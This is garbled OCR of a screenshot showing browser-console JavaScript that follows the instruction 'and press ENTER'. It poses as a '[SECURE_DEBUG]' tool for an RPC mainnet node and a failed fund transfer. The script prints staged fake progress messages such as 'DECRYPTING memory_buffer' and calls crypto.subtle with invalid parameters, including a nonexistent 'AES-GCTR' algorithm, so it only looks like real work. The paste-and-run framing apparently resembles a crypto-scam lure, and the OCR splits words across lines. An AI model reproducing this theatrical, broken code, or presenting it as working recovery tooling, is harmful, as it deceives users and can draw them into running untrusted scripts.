
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dlquzei43j7

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Links::send – Invalid 
fund (Hash: 0xe9551928)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-384"},true,
["sign"]);

  const session_key = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8Array
(20)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");
